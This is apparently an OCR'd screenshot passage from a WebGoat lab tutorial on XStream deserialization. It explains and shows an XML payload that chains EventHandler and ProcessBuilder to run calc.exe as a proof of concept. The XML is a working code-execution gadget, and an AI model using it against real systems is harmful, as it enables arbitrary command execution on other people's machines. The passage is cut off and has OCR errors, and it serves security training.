
the event listeners.
Within the “Handler” element we will need to define the
target class that will handle the evebts and by specifying
the class, the payload will aim to execute a system
command.
We need to define the command and the action.
<contact class='dynamic-proxy'> <interface>org.owasp.webgoat.
  <handler class='java.beans.EventHandler'>

    <target class='java.lang.ProcessBuilder'>

      <command>

        <string>calc.exe</string>

      </command>

    </target>

    <action>start</action>

  </handler>
